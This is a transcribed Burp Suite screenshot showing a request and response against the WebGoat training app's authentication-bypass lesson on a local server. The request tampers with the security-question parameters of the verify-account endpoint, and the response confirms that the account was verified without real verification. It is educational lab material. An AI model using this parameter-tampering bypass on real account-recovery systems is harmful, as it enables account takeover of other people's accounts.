 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 81
4 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=Ujx7OZuZ5l_R-HvX-e-R6SMwADfCyQsGazabDXbD
19 Connection: close
20
21 secQuestion=&secQuestion2=&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 20 Mar 2023 06:01:05 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congrats, you have successfully verified the account without actually veri
fying it. You can now change your password!",
12 "output":null,
13 "assignment":"VerifyAccount",
14 "attemptWasMade":true
15 }
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 6
Done 448 bytes | 4 millis